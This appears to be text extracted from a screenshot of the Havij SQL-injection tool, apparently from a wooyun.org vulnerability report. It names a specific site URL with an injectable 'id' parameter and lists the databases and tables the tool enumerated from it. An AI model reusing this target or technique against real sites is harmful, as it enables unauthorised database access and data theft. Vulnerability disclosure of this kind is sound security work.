 Havij
Target: http://shipin.mdjedu.net/list.php?id=110
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
information_schema
che
copy_of_shipin 视频
dbb
ebb
empirecms
fs
hljys_db
jtmdj
jysp
mdj3g 牡丹江3g
mysql
oa OA 办公自动化
shipin
ualink
eos_companystyles
eos_companyoutlinks
eos_companynewses
eos_companymessages
Company 虽然我也不知道是什么
eos_companylinks
eos_companyemployees
e?s_companydeparts
company
eos_companies
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Tables Clear Log
Length of 'Table Name' is 17
Table Name: eos_companystyles
Length of 'Table Name' is 16
Table Name: eos_companytz
www.wooyun.org